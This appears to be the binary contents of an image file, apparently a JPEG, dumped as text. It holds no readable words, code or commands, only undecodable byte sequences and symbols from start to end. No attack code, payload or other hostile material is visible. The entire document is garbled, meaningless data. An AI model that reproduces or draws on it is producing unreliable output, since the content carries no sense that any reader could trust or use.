�#���lMwB��f'���q�;NK	�j��� Oزth�z2	�&���^l�O�jj\Q��e����o�ux�81��ܚ�<�U�`��Pu�����D�D�R�H�W�>ő#F�2���J$��I[U�8�M�e��Af�� ���),�r���h��0�Tj�N�}��G�"Cm��_|�dHѢL�)�v�5��Q�7R]b��f��Gִ�H������hx�d/�P��l�ȯ�wU�1�)fj�<��f'�1Џ�Gز$h�&B�޿gYl�����i�Y(�tfe�Ӽ{g���aj����kr�|��X�[��gz�p��OF����C&zqym~=�"F�E�d(!M��8�ZȬ]H���}Π"������ux�]j�����jTU0���\e�����Z�7�1�5"$�P B��o������b����.�9��!�9�|�f� ��o�h�&�1�3�ZG%�V��2$jD^���Vn?j�9����!>�_��ݙ"?ud�%�*Dx�B�Q�96*��r-B��g�k�Ym������?�2$jDI��@�7ն��-���N���ؚ	��A`�Ha�V|�r�rm�Ĩf��G��r�6���J7�k��͑#R"L�)������]���I����yG�^����Fč�ײ��_�	FgZ7�R���f� �dHԈ� @�
o�Ʉs�����
�V۴Ehk����������L�03�	��r�kؖ�b��"F�d(!M�M45���J��$��s}�%Tdt]��Q"T�#G:�m��fڈ��QA���;+c+kTҫ�d����� @�7��%ɏ2�LdX^>�1?�^��^b�SVW���&:A@���{	W��p��χӳwˌ�`+�=�#F�N�
Sz��,�Ҩen�~~�Ce�;0Aj�c=�v):��Lqx��)��������>�U�M8R���b��#ڲ4jD�(�!L��G�� +��B�٤��|(o#S%�J1�ǤX�RF�4]��FL#�cq�қ�7-���i�i�~��q�Ա�ﺮ��dhԉ� ,�F�ufӜ5Mo�۷� Vd%!�E��_ֳz��Cj�:���u�Fq�z�O�to ���u��v�w�� �ŗ&\}C���.���k�|Ehٵ��ⲱ{F�R'��R�^-��W�>�����֬���c�Ѕѧ_<��^��t_��������0�H�>��`�;p�B�+��/��0���3#�nלo�`��>"�Zm���W$���������H�_�{5�A�s�/�_ ��Y���k?r��P]	~��,N^�1�mT��pO��ޝ�Ǩ�8��|�;+�Z�lQ֋�t���f���e��N�c��j־v��]I�|�<Wd����=o�6�3�\ݪ�J)��%"�b�8����aa�y7#��f�T�$wD�p'qL��;��~>�z� ��:+t)��� �n7�x����M���|P譟��Q�Q��)���tAeGs�k�����q��L��1��J_�*�/��liT�Կ�����j�������� G\b��FI%���d*˾kz�Ά�n�,�����`j�ߵ�?������dH��e�8�i��>�_�� 4       !1AQ "@P02a3#B`q�������� ?���g-�9I�r��1�����S�ߋW��cRT��ӏ�B勤�(6�M�MW4NڿaN���b(�Iɑ�$�f�ȫXѱ�cq��'�t��F�C3P^�+bDl�d�ؒ�|U;�yR��%of��(剹��P���&)��n�*�pԱJ�vJ�_T���B����h�"1"��-�y/aT��)-l9.����5x�g�a�?d��(�BBDU��F�,Y�2�?�ڌؔS�x埲Z��E/��Y�� f\�мL˄��Z��}���uy�Z��-��������Y�nE�-�OO��+ɑ���.Σg/�����Q���Ktd�;ʱʌK��VXԸ�hS���r���F����HةH�7s#�*Jڒ���Ȕ�B������������E�7'i1�B����TaK�z�*��8���a1P�4�HzG8I\ua}�N�����bX���e8P�T��V���� I�#�ݞ#��*�艫��(�b�,G/[�J��"x<�Y��r&�ru\��7�Q�rM>�x<L4�}�N4!g���NNF'���W���� �3FX�_��t�Ef�à�\�W?�B3{�:���B�,+�^�h�	�C�������n�B
�5۹�=E�a�*2�&T�%,�ؽ�$F}���J#������Z����K��V%K�X��u-a�i��,��QD�%�&�(6�G=;�FQ>�K4U�j������㋦�߯����-J��U2�i7�;��dR�M\�ʬ�ʔ76oOk/���HXH�F�f�J���,V��߼~l?�㨬���W'9NY�fl;��#bR{��+J{�s�k��UN�*�3Q�c�Z���exś�Bc�p�Ԥ8L�6�+i=�I�FN�>w���xg�oi�Z�rJ�Ѕs���
�Hp�^�'R��]�V��b�(��ZY�I�ޅ�D��r��.�[[
rl��2��E���i;h�U��*5(ܪ� ߽~_�#��6�	;3�b.7H��Jۜ�wxi�g�x�\��w�L<9q�-�Nܽ��Mܒȷ��feݘ�νg/�O,�%ne�R;�Lܒ�fjF
h䮧&6��a�=��)S�'db1s���|�E�[��u�\^�34P�*-�eG�3I��t��N������e��de(�4w0��b!o�!�Z���&ۙl�ǈO<��JYF���6�у�%|���� ح���М�p�����fWԷoz�8�Ͳ�v~L>2�H�;|},F�>�b.f�1�92�cd�ɣ�ܼK{�4g���zyp�!V���|MC�^�M7Zk31X�^�g�Hӎ�1�����ER��{?>īQ�^���*�1Q��۞'���G�ד�a]
���qD���!��3�9f�ԟ�֩IGg�o��{yo��2R��>��ç�hu%�|����Ȋ_�>|z����?�� 0      !1 A02@"Q3BPaq$C���� ?^��%z^�v�JN�7��o��G��9��k`|f�.;!Oh��񖏹z2��\+���/��|���&��,~�fȎ02uRD�;\��Svb�t��-��Or��ש-��#�R�{��} ȳ���B[�������^��-�v��s��<H��������NJ2���Z���.�ˌ�Ɂ�<��I�Bby8�Ȼ����U�:��3�뛖�� �s�O��%�V�����'����Z�L�p�,�i	����oQ�<��N_m�v���6�Kj�ZP˿�^��Ꝓ.a#��	����7"�ˈ��<��՗�Z>���;���5��",�9�ո����2"��4'y����
�?Ȫ�;=��x#��UڰS��w� 
�>�ɒ�����{pm�d)7¹�+� ���@���>τ�^����;܌�kd:{�D��|���������}�)���>���*��)�2���%��]�R� �J�rF���]#�c�Q)6(��,K�bN�[�����Z?O����K�.&&����Q�.E�IB��Q�Ye�_?���)�NǂB�h�Iا�6��7DSI�`�o|�թ���jѕ9],m���FpŧǔJ����;$�nq^D�(�r
��~�N���[FdW��#jf�I+���G�,/[���w�ZM[�"�nF��7���nEU���F�r�����+2\�ȋ�l�b���OI�B�2]:�X�(�M��J;i��X��U���eœ�u�}Y�Z�C�6]���Mn�_�u^�Z;=K�E	Xw���`��t0�Sw��J��累��R��v.+y��傅/�Oo�I]��_k3l��Ќ		����r�)`����QG��,����h�d��ή��o\=ӝ7"鬊1�YP������z��w7��6N;f�$��+�t���jf��t����~����p��Lv�&V�<�����-!�RF���:s��+�Z"�EVj�:��]��F�ē��ѕhB�%N�pѾĎ�.R:j�I�2_��I��:��$�(��o�����S�J��ܾ�ib�?��S���T�R�&i�V(�P���P��XՆn�%���5^0O�}E�w'N�=��}�.Nȥ�:_�`�J�a�l��Θ�,��l��b�K	�a��:N�3����zŴ�A�G(c3r�ݻ��KBy��T����JRx)t�K��(ѣӯ���v\�b׍m��Vw�i5fS�7T���e�qqy�2�I�E�l܊���̑_�p�x�zX�QVD��Z>H��VT����^���RGR���� KDCފD�Z1s��J�� G�� L     !"1AQ2Baq�#PR���@b���� 3C$0r��%DS���4T`c���  ?� ���GH�&���S�e2��1���MO�&�����$\_��c�z7�A�M�"ʊx���Fl��W�T=��{[�Z�
�J-�w��dĽ���KM��n��p��>Y��e����6Wcld��u�|l��)d�(��;@ϵAYO�T4�����g����E�`���e��p�Na��1>_��;�}���C��&4�z>����ɩ4���y�p�	��b��(��k��9�F3?�z>�H��z��D��s���ٱ��Fz�%���%�<���{��Ŋ�`�#nb�<��l���=������'$��Krġ��p���`�[W���މ�h|@��9�?�q� ���}�����tؠo۹��|�O��GS�5�k�5���x;�^ܛUC(�m�/�Ԯ�?��7'����n��(q�G���qUOvxcv�p�("��!n��2z����2�b�?K}�ɔ�d��\�� ��"hk�Ä���$C�Z��w�c윐��0^����
y����{�<w{԰�?�����1��桩�����{����	����-���>�v�f�y�ر�fP���%�{V��H�uw���:26�-�Se����h5��e���� i�8N�;X��MLX�$.`;�B�G��k>��P�mg���+��m��Z�8��`Bl0\��uc�.�,�j|�������fLqM9�ںgl�{�C����}=3����K�Ccc7��� R���;�uM_�Y�<��pW��3wߎ��2����yk���(�ǆ8^�vZ����b��k��\��#����G%�����E� �M2�2Ѷ��W��ì8��掋��#oǗ�e��aN�}�l]�'H�p���<Ϳ4"�5�Bͷ?-��'hp�S��J,��E[#3ˎ\�5�I���Y�wvFY-�V�<��	n���o�lì=A;����R��և�ߏ$p7�fے�̻즀%c�VA�_��5�ʱc��U�� Ҷ��?��0[�V����iQC-��6���3�{Gz��i6xf}go�pL/n���4�X�E��o�������5�w5���s�	[6[��t
�����۸-����o��|{�a
x��yP7ZۓP0���[\����7��b���,u�Y��+_�YX��C3�u�!���?%���� �l��䬝�&_�q�qs�|7m�	?�z�"��W�������d� �5��֛9�܎kx-�!]��8*��U�|P�V&H{�	�Z��l���[n�O�����sR�:�;��
F��h�������dw+x�����#$(4u@dg�ZsE�V	�-Q���X����IP�o����cmK�NW(g���a�b�\�+Î�,���Ώ�N_��q�]��h$d�(�d�!�ϓ����mmH�or�Grػ�̶.�$�n.��l{9���;P����}��z#प�}��憏��n��;1�>�$^qA��$1�]��&����PCPc�V��q�l��c��R{q��?���D��)�N�"�+�	�T4��牙��Mhbc�"��{���&5��$n�Vv�v� ��� ������~:yF�m�X�i�ߛm��Sb��-���ȼ��8,Z��F'Ac�k�Njd��p�P�tt�U�R�i=#Y6���U�_��H�.\���'y^|Ɨ�+C5x}��������՛f���%;5.c�
m�D�m��i7�Í�I��&*he�:y�W������=*�j��?C����pW'x�o���� �ċA�<P�u��:�G8�}���j�.��y2G��U��c�kc�kB�`��5��d��X��;�$-8����n�g%c�oy��}�@dYvE`~D��On��c��Nϊݿ�����{�jї]�r�V;����[KV��j<��4x+c�Q��������?��g�\���fw
��:VFpό�[į|\Vo+7��z��mn�[�����c�媈�u�c�l��SQ��Y�B�Lm�am��C(���b�l�7�#��]��U%V���ޅ\N$�����ۖ�k+���V�^l�6�yR�)$2X��oi�v�l:�����;�Pk��]�G����α�w7��e��uٞ��bq�"�l�"����M�&:y�XOw�Hcc�Ёx�dw+:ݹ�����Ir2���{�����_P9]�ЩԱ�n�aE�8-Cy�VM$e����r${���f�~!'.![ �W�����Y�ݝ��x�J֜�w�P���K�;��<���݄xz��}��Xo���&���,� x]:G�#&��!N�l2��'w ��hZh�N������+��9�ҍ�A~��ѶK�MC�~
7T��g�YAw��]�6-�VP��.{Ϩ��i�+�Ci��a�j�Gq�"��Z�f��sn6��&�岳����\�1o��w6L���+Q�?�f�nܮ����nU�{nF+;�l�L�k/+n�����YzV�Z�Y�ջ6�������r�y�}f��m��E�r�9�!bm�SAu�Wf�,��$�Vܬf�U����&��4�f��vFd�R�)���DꊉZ�1�{�l UzCD5GIOK;��m���o��S2�ZXc�L����?%v��<G%�3����r[��ǿ�bt��, �Z�6�ݸ��q��;�AM����P�c��ڎ���O\�X����y���j�;ZA�wM�#�V��Ќ�ѱ�[s�*J�[�+��f^>� ��tcޱ2���þ+ۉz'�wE�zVn@Y-["��신��Fz�t����Oiŕ3?7�G3�n��N����r� 3�h���#��M˸����J �r|{'�KS8�,�\�d�L�7�y���\V'q[C�bv|�܋�����_�K�7RUɺ6)4��9��Ϳ,^�/{� fO&��3d�Ͳ��l���j�����H�w��q[�U�@�$٪sEs�m�"���a�0�8Y�p�(�hF���O�gw�;7��_���b�ew� 0�b���a��O&sTzZ7�;%�~�� 2
V�O�9�������)�_��oik�ͫY���r�d���?]��`7��MK(��n�B�����
zG��ja��w��J��<��E����%���<w*O�Z1����������Fi��N�"���#,���?�!������b�WMcvAA,�ţ��I����� r���Nm���X�vH��3I躗3��>�{�i��Qi��v̞�)��I%���/xB}_�;���%lloI�u�N��,��P8��<Q�����ޟe�����W�ɿ��%.�ϣ������/�3hǊYNd������(�Y�36�_XK�D�k*�^"�&��TZ*7�%>���������tLd�6=$��s_�#���ú�F�baBZ*�b#�o�lUΊ����w�i&���h\{����#����?Ru]d�6�G��#K�^�Ξ?�6L�Q:gLH���G���ek���u��i�֌���6H�h��>�P;�T�od�o���� A�ލN���?&������Z�-LY~��ݏ�(�>����t�$:F��Ȟ:,;������GW�$�x�$c�DQ�N-Hv��C֌��nA�u�4U��|VNZ�j���lu�[UR*��f��M����g=Ix��p�;?�5u��{�xh��t�*���7����A�q4كÉ]/&K4A�\�X���录����OЊ���C6���ߦϿ������4OQ�d�ߤ�~J�5�ZmE�w�m�9�DI紌�c���+�1a'��JCS���û��d���:0�ˌ|V��z� �V�����[Ђ�K� ��v�f��R�S�<�)A�y��6���U�u��ga�HHor�>S���y|O�1���üFH>�G,�.s��\����� �P��l���&��e��얏�}T�Oٵ�X^oak�(%���'k4kqF��c�2B���쑀�H��;��|�M�����n*�I�s�i�w8߇�?�� (      !1AQa q����0�������  ?!1ף;�>�z�J��5���OTS�!������-4�&;Vs��h٘�݄���yn'Ffu}���3u~Z�C	�q���^���Ѥu������JP���z�v�9�Q����S���`�" {�'h��/I�Q��J�r��x�1 CƆ�z缴=E� ������Z�vSB�j���-� ��[6M/o�����:��g=#�Kk(���{�̋����F=���ҷ`�׈+� ��������i�q�� �~^Oz�j����� Xq	d[8s�x`��	V�	�R�T*`D�1㼯���>CfqO1)b�̉悪�J� y	�o�C�cњM= ���t,;m�Tp���3���v�v���祾Z}�D5r��|�!N�cHA��fƧ�� #%�v`V1�.��&�L�<���l� b����̳���*�'zT�
ƫ�Z�k� ޚ&ߧ�Kx�aӒ��hQ@(����>���M=ߪ$!���)d���Bm�q�8FR��{�U�LH��W\���&Z��4V0�p0�Ն�$��S�`e�U<�-��{�I&��a� 9ҟjy��P�����a%��÷�l2�.)F;��5Ԉ��ׁ.8&�����z>�^�~����(�&ܬ���y��S�U����ڽ����х�� Ľ���3��炈A��`/�̮/�%�~��K��X����O�R&1^��3o�U)�`�
1/��p�n���դ�^��'�X�z��#~����k�a�a��x��!D)�������$���0�r�Ν��M�QaTE��+�/w0�SQ�� ٝ��i+.� ���� j<]�ψ������v��-�a�mRp�տ"\v���H(�$�ǣ�OAP�`�B��l�J�/^e��q7p&�� $�6m_�S��
�X�r�8!ս��o%1���,����m�W�)Uns+��ʃ�^}�Uc�u>���=^�W���'|�e�6mz�+�Yޯ��V��R��W�M�<���3!{@�h7_��^uF!
;?�A�_Y���(��� ����N���%,x�eQ��BR�ү�0�y�a��'{4��� էR���t�}O�,T��^R��d��߅~��b�@�Ŀ�\Z	dc8&3	h��?f#����f�� ��|�qK{����i+���g��y?�[�`l�*V���}oW����W�Rh�b�̸���?���!t�P�Q���ԯh�9��g0Jj�,]��\����v���TN�H� �:�b�)�\���G�����@����������o��z��=�����������D�m��Q���M�O�~%�S���T]�e}e�0����k�0}���r��,�� �C��H���?�� nZ�a�=�u(|�AU���G��FOC�U[�l���bP�jZ8+CW11�|b�� �f����^���@�?�
�T��������|0p�Ȝxay���K<���x��!ې��x'=�*��x̩
��0����.� �����<��w��zn����mX�m�)m�vW/m� �𫯽M	�[�rىU&9����m�m���=)��Η��g�� �[#YYj1�
���%�b��*
���CPSMKA��&��4|L�[�C��/���������-׌T^� ���[��^�<�0���\^�mϵیF�K�[ݛט���V���3� �ܢ瞏W�����ng렉�)�j+NE�F�E�T/qSǴ�s����R6����v�y%�bF������7� ��&r�*� cq�aV�� D���Q�A�����z=u��&��M!�҃���$0�L#9~t'���lT@	�ۖl֎x�yNu� .�矴�U�#�ӯ������+����c���-�5N%�G$ö���Q�oz��M]��}�ǆ<v����G��H� �d舵�+��������uC4q��'�:�<1-TWg���fZ��K������8R*��)�{顟,�>ho>�q�e�[�QT��!갞�nb���+a�k�/C?5V���^�F>��1L�L��؛������q�n��X� N# �Z#�2�uz��.c2��֎"ƥ��Pv���P�p� ��W"�E���0��O>�{ƚ�����,��ھ�W�{�p�U2�k�Dh��7)P��6�F���c�z��(����(t'[����Oy�LPh����� nSK_�&>t���R��H��`�(ׅ���ĵe�ava���}��ؖ"�{ �����V�� �ō��3Ŀ��]��Q�� ��k5�Sn��2t:'8�#3�Y�G�u�>g\������ωG `���|?�et�"3�� �^�Xr>�@ �g=�Y�V8���K��&��y�����bT�ݕ-C��_�[�GѬש�&��:gh�����]`�Qr� ���8���e��O�K;��DQ�j״ ���"�ȥl�/f�f�p/��:B��5u��R�)���L�uJ�{Ň.:V9��QD���?��z=u�]E��ЇE-��W�)��8�1��r����s�Z�_�����}�Lt%2��-��HL���IL���n�C�U�,T��N%��q00G�}o��=W�Ǣ,�c��Ј��0���%q(�;�YT���� p0��]�0��3�vQ�B���*�2VlE`��0�83#WP�xP��p�c1� V�t�����������mѷ��F'/bZ˽?	���iu�/�-D�.Usq�S�R���,-oO��H�;��8����Ƕ�F��""��d�1���<� �h��
�x4{z._[�=��N���SL�^C�E�]B��ot\�;����[b�n���2�r��;��4#�X{��I��M�-��{��{��{X�I�n������T4���(غ26��:/W���M:T]�2C����~TJ{P��Q�U U_H>Ǽ\לnP�&G� �����
�3�y����Ƅ	MF���S"�?�*Z��kt� ���ŏ��(v��}[��z�����o郥Io�_�#�Q��u�ڼ��� ��������������b{B�$����"⺋pWnH(�4����q,��KNbL1عc0��=������Q�b�R�U�5�$x�~��-I<S�v�-B���ʢ��;$�G�Ͻ� 1w	�I\�S�8Ѻ��[y��aK#��E�&���On���a�J߳C�=�eY� �l�G�� �b(��8绤H��PM0�2M$�'�D�ȔQ��(j�
�9,�׆�����{L���,�i���>`!j2����b�Avv����c�]�MS�W�7s���[� �g�G��L��K�����B�U�{1�'.ͷ��Ph��?^�}/K�x�(��QV�X����j>w���~R�g��sB�����oP5�P�x`�;�� H(�R�3o	w�����}%����HMY|(hn91���&E��KR%Fr}��AD�tO�����a-1[C�}��� �����E��d?H'ُF>��=V#��Td����7�?_̯�o�.���S+2,W� �qP�Ϲi1W�Ewp���E�Y��g��A�nu7��<���nQ��;'2��9+���0pg� �w�O��Ħ0v�_q�ȴK�`��  ���.� �ca+��9��)љG𣇯ı������/0�ib�ǣ��m4��qe�ߝb߱��1�&�����t��a* &kn#[U�{b�-����@˕�4�G���`H0���x��@ %S�v���p3��v��m^J�X�T��EB�bm�Y/�4�C��F__��M��䆣-�%�Y��!E/�Z�_y'�,FY��>pX�}\���v�J��X�D�8��#KFm�U2˴a�
H�^��YSG�Hc��9��Hk��xIr�ȋ*���	�N�c�g��zc�C�N��̡��
�=�G���+i���6Ü쐨8���[�.4�v�c\m��J�?�,�Vƚ}�F3��=_��      �5��
 !\%��J@$K@��K� �GH�~J�% M�K��� *���5L��	 ����b��@�@H��H  �'���?�R���%p Z h�T����O�@���� �H�"��6�!i��þ�� � a��lR.�����n`
 
E'�1!�U$3)BH���L-����wH$ �2[ǿp���Y��P�	V�=�ܤ
�Lݭ��� $
�Nfә�A?B��Ư  �+.|F%��� ���� �� E=�3�i���O���A��y��Ȃ8wW�H� P_�ԛ���r/	�)  ��I>�o��g��$ $I�	�����c�� � H��M��6�I�G_,*��� ��L0��D݀�/���@$�2# �<��m���[�X��R6�$�Z�Ű� �	��ȷ���%2$�-�� "�q�T�q��+�d�$e:�f
nR�a]2_ h�̉�t"Me��a&�F�݁"E���ȵ�{$IH�J7�X-4��W^�1�Bq���Jw����O2c򿅥tes�
QYez�DY�m����=Q/m�I���Q�&�z��v6I�@_i��?��`�\Nż����W���AT!l��Wq(�O�� )       !1A Qaq0�������@��� ?w9�~-����^%��u	X�:�?�P�:��1q�r�"�T&/���u!�s�1q���
8� s(D
*͜�y@^��nV���C��ơ�t�.{n9cg�Aq.���<�8��8c��g��驟�Bh���=�U�@�1�E%v���V��$M[�d�d&ĥ�+��PߌJ;6Fb�׫��Vg��s,���l�/DP���(�F�Q$aw�4׼�3rևv{��.��F����Vo|�b�xKD@4�"e���~`Ew����qY�G1x����+L�Mé�k��w��Ub`��\��jT�	��)�?jRJ�p�F �R�l�����e̡��!��H�i&i@��B��B�.�� s���P��̰�X|�M9���/�z���7��G�1,P������M1C���XfX}� ��_������9c�vb-A�0�b� �f��D��Bf1�b�x̢��[��&������
�(���Uİ��\�� �`�qQc�?���^5J�x�4L2��_(�!Е�*�^J�iq�eq6q(}��d���Na��c��*m*15,>�Ø�	`��Q!U�������}f\k����������ʳ�(��j��a׈���{9����z��Mq�����e���EVb�7ψ���o��V��7���@�-�?r'Wya��6�����D�[�q��^�71�+�h�!�78鷱�㾻����t0}w�f�����ət��a;Y�!���p�Gy�����X� �o��۳�b_G@��%��x��#��?׬�����׈��k^�:�ʄwՏ`���<޺�
��>P.�AImAHQ�(,�3"��c����m~��Ex�����RZPۅO��a��"�?+���S3Q�#u2G��[�����q���_I>��U�o3���X̯`"���D���:��^Y����5L���|J�f���G}�a�h����8��i�;��%h�pR �����8�L����3���!|k��`������x��z��.Waç2��ﲮc�ǯ�w�"][|����Mw,,s6�e;��9�ߜV<k��	�� O"}0��T�q�=��ɧ�;���-K�aݔ�t{�h�F�����ae)\KP��^���*��q3k�C@��<~������� Y��,7��:M��]��q�g�1�!b��e%2���0~���mM���i�O�%Oh�_h3{�D�8/믷��iǧ�cܞ���mY�U�?�@i����e�%�G0��p����=����l߭�ҿ	j�����C��,ȩ��1���}�����c���!���tť�;D�0k�F���Us�?�Hm� "y�W�S�_�˹��Wڹ�;�3��C�R�Y�QD���]Y2�#n7��.o�7-�c������#�]��C��=�1�`*p\AA�i��fY�j�X�?��k[R��q�_l�z���N�C��9�'o��tw8�q����'`��g��=�̨�T*(#��L��%�r�\�n�a/���S}_�D���~���L��}:=F1�WH�ԥ���=��Af �580���-��~�[r��Y@L��]�9��;�0�ǫ��C�-�Y<�ICL!���<��{J�!j�v@�k���"�`yCi����1}�����=��9���̰�/ �)4�6-�?�����g��DFnX�a�A }�=�+}%��2/.�C}�^�V#����!Wl?��ªdHA�͒�d�r|����߳�ىTbd��0/P�0[��������ДLø%v��k�\q�x3��*��0���d�]E��۠�g�����g��/#����㚍j���3{�L*ӎ�V5�(2\=*�M�jk��C}"8�S,8@n��!W�2�£1Ĩ,�r�)�p��o٤�?%��FI�����Ϭ[g0�5=7�В�����!�MT&2�D��(J�j,��G,�AbZ���Z�P$�����8|��.��d/����TQq)q-�(v@1�x.p����MJ�{�jsS��BM=�S�x��$Q����#��|������������x�.���n$IG����� �� )       !1AQ a��0q�������@�� ?$㣸��:��fnT�ʘzs��xx� �aF,�g�:�P%+u,ET�%����Zb4M���� �p�H�硸B�:ڣ����d�������� �`3qU9�X��� ɴ5��<����-��%cp]S���Naf�e��j���,�Yٛ���;)�e��~-�j;��g0an�A��>sd!��߈�#���x���9J�TE}��F��M爄�@�S�5�u8�5s��\@������iY�R*P�ݒ��	
�+��J֜{�������ܯ���1ܼ� Cp�Cs �B̺�J����Gl���cQñ���f��1��k���Q���Fa���-9�*s!���p-QQr���LX����V��0S�T�ޕ�x���c��to���w�Uk��-�/q �4M�1��u.E����.)�������1b��0�ëE�O>Ypq������/v�)��y�[I@����Vؐ�0�5�?Q(�3g�1�,������q�_B�A��������kϤ>��K��!�Ju/p�0�E��v���!�^~�7�Lž�!�M%�~�}#Uϗ�X�p��Va�� o@���RS�(En`����m�(�><Lq�u��7- �xGC��v�0vO�	�p�%�(��Bc�;D*	B�8b�L]L3o<E�.#�� 	sX�F=J�:kҐ��iTY�Q�,F�6����/�x���s�1-���9NOܨ�q�q�p�ҞU��>�R;���;1���}q��UJ��n��9��HbX⼹�@�q*�Qwq䘋ǽ������0����/h|��#��뿧�!���S_Y�Q�1�� 	`�����!Q�31�W㺙��z�Ʈs3	�5;Lt�&� U*�����Yp�xA�e$lT.����*����g�(m�l�&��Qj��~��޻�.����s7� �͢�;�!��8�N�zc�G��.o�^ .cqw*�9@#+1���)�穖�{9�9��X�1��]�P�d�q���gع�@@ݲ�o(�@�5)Fr��	aw0��F�?��.�A3��Ȍ>5A�n=���Vz^�'˳3���� �A5(0i)K���MK��.z .�~ժ�_�z&����ԩ2�Mx�8�H�aд�!L_Q�z���~?��UJbɑ�fD*��P}�Z�e��E̸@=�W8�,�^3�����D��i)��0fG3�Q��R姿|@Jb(�z�����d�f���o��8�7�=4CP��_�����0���7,�Y��D�-�^W�H��z[��ع��XV}�:��<ů<��� �\�.@�/_�^��sб+���7��EƓ�@-,@�d� �Z�`J�H`ߜ�X�� �r��@��i�ͳP�F9����B�Ѹk�h�CZ���#�BcBIC	���JKe�߲e��?o����^S�Gw��a�a�C,�Bt%�l�t�R4`�ȃI+j�Z���!7k������ 5�&�k�Q�7/3+]D�Y�Zt0B����PGݕ�A5���1�j�":�4�Θ %e�� �]���_/��G��_K�F�f:g��bf�a�B7.\�y�Y�N���X��51x�%��c���Ō52�`!��
�_��e\�Fy�7p3иt�jp%���-��������d|3�����g.8̥eSqR)����`MJo���Z�����ş?	��u;�@��n�E���DGɌ"��c÷��)w+���*�k�T��������o�������SS���}.|�8�b0�C��j`L ������~D�E���sw�De��)
�k��� ߬�w?g�"V�F�faA��>ǿ�J�:��+�
U^[!r�'1z54�츳=m鹲��˜�?E��'?������ >��K3�Ae\�ӝ� ~��38[���Mo�}� ��k(�F��BO���c*H+Q"�y�6s>C����9qz��&�lm+�7A^n_��R�`�Y0*k1F��뎘�*��@��?d��ӱ���\c>��+Hmh���n�UP�p"�<��0b�S7����T�����R��E�q�?�]+�~�u�;%m�K�{�\U�)�\}�>Q�%�Ի��ǆg
���?��K�kY��%#�'�P
2�,K`�+h�ķ�^�{��P��g��"'��~��v����Q�bcsD�y�C��fQ�V��^�6<'�EƔ�{�!4��o�@�'��54��`�:�.����Nz�� '      !1AQaq��������� ��  ?*?�te[ner��)���E^q��������`b�R�V�_m�5��^�(����\�:�V7�J�B�";�H�b!���c�������&c��� p�ǈ��f�f�s�g�4JC���Խ��V�y�� ���߰P�\4�lv����8��}6-��|E��0��/� �$ d�� ��u&�KV�ı��&ϲ�J�z� x>j�q�&1��r�8�>h���?�&��\���P�e��V(u��p�Ï���L���+����@�;ɈM�� �]��q�6��qyB�r��a�^�b6��1�EX TU4 
�Rħ$���xn(�t���J����T@�����x ��%M�`����&B�6a�9=Y��exe|#�q퉚�>�j��>[�>�u��M�NH*j'�%ħwsS�9_׃�,�@-*���VH
)�Y�����w��"� ��߀ȏ,��b~HW�\�98`��S��=��`w֮��]�!&b�vP� Vq��i[;R����p�iB��R�\� �!�DZ`��W�Νl� �%�(� �3�(�*;j-�P�tE\���Up ��,j%1+r��sQ9�m��w�3�h��m����ڒ�RŮZ�cqޣ�)�:�̦?��	�-�_:�9�{�^�a��4�487^+
F�wY�Z�
�ջ�M������[� cnmp�^�X!Z|���� �7PwUk��`�HK,��Z�<.UJla��qP�F�����0$(�cY�qpUP㼄��Bx�������A��5��(�a�E�9Kѫ���!���>�S�A����Zg��bn��D�=�E=M��U�Q��f7���Hh=Bb��`�~���#��%�(<A� ��Q�nv�h/a�m�����F�q��Z����L�%�amӑ{�.��q�*�u�A)���.9�e�љHj�-Mڬ]DD�����W�bP�'b���kx끌ڊ;g�Һ�΍��E��_ql���7iAuB��l��8s��e�jab�͔\��!�6?)�O�T��@���G0s9�u+F ıy���凹�F��S
�8(�X�����y-f:ڜd<�� Z� ��5�L�
h���W��A-X7�ҡ(}9��:�A��_!�Z(6Sf���,��s�:��,{u.VX<�bX�r�D[DjY۳)[Xa8J�*^Am1�
ޓ4��k4�w�8��C��2���� ^'��'�Gy>����1/�K�`�Nc�S�����!��eqa�L��+
��C[f�� ��B曔�3��u(�m��p�p�`eNP�ACu��N�0r;�Խ�@�!�<�� K�����D�[� @�-���\�U?���6=��5����ȱX�: �����jƮ�0�T����S�#Dzd� �a.��<��!&�E����ˢX�Q��̎� �݂G	fy�q�� X���[����9�����Ȩ�����:*��)������K�h�g�4���J�pkÕmw��4j&
.7�������Z���X�kn +vP��$,.��'���rn��\Q��Kp,V'9�
mRU��OP:\+T�WE��A�z�����*"�(�E�CZ2��Wr�3&m'5��ޥa�s��,��������!+[���Q���7I� �u�?"��2�{|4e����u����ZfN>�;"&��?��� �+��/�c��\�00 �p�x��R�<�&x����S�l���G��u��h� MK2"�Imk(���5n���W?�b;�3En�s���!m�Vf�l�����K�K�6��ce�O��8�ϡ1�4(Uᐻ��jêp����V*�
?15�1�RejJ^��p���%:@?eTg���w�BZ�M�cZ�6Ώ�7w��Gq���߈�q���;�����c�E�a�?�!��g�5��Թ�f����2� Kg/�-�P7��� �tP�P�G�JF��ww���ң7��;ϫ���u�����J���������6Z��},A�G9� E	w��?�� �����P�'��h"j������"-r��'�z-�ǯq�R��^�k�+�~(bg$�?�f;��Q�r�ʎ�]�Ō�"�e˩��GY9�� ���f�1P�~���';��uPJ�8;|�!n`��hP�� �� �����(�J [c�/}Aƒ VkX���� ��娕_��B��Uo��R�N.3� �Z�ax`���Յ��R��C�4e�$ ��p~x֠�P7���\ ���w���)����!��RW(+�����6-c�:oq�/+"lе|��*䵍�c�3�3h�&��Ë�\�K:c(�1����@Y2����7�A@gcD�&FfV�帛ԯ	�Q��(am�`0�k��V���|�xA� *��kk�	�u=�QfV���eJoHM��6S��ag��m֦�[�2Rʍ���x� *��n�y
.��(��D�ؽ�x�#"�ö�W�p�H��,-���4�G �f�G���ao7XW�l�f_�RxFU� n�(D��ʖ�L��!��@A�{@�ی���_Q�&�	do�����k-�j㋜�����Z��?�� �r���q�Z��-���8�:�+�Y����6�mNLN�O���k�,�I.��e�N��Sx���km\an�5�dBQx�z�Y�~���G�*�f�5�3�#�S��V���^j4�*���&x��/*"��������
D� �[���Wgdx���Ƀ�w�>U�0�9�<\�EQ��/�n������fi=���Dn��&jyXt�+:���$��E�Y��Y�c�W�k�QHܬ��G�ŬƢ5�h�B�4	vEGv�C�7�qs����A�.��P.#�AHЙ^�-��7	���f�[Fc�>���d%8���p]ű��o?P�m�2��/I�T�h����J��_U�����P�`Vލ䍋
�"�\-_%
